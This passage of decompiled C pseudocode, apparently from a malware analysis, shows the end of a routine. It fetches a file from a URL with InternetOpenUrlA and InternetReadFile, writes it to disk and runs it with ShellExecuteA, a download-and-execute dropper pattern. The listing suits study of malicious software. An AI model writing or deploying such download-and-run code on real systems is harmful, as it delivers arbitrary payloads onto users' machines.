 58 Str += 8;
59 hFile = InternetOpenUrlA(hInternet, Str, 0, 0, 0, 0);
60 if ( InternetReadFile(hFile, lpBuffer, 0x10000u, &dwNumberOfBytesRead) )
61 {
62 if ( dwNumberOfBytesRead )
63 {
64 Stream = fopen(FileName, "wb");
65 fwrite(lpBuffer, dwNumberOfBytesRead, 1u, Stream);
66 fclose(Stream);
67 ShellExecuteA(0, 0, FileName, 0, 0, 0xA);
68 }
69 }
70 }
71 result = 0;
72 }
73 else
74 {
75 printf("internet unable");
76 result = 0xFFFFFFFF;
77 }
78 }
79 else
80 {
81 printf("not enough name");
82 result = 0xFFFFFFFF;
83 }
84 return result;
85 }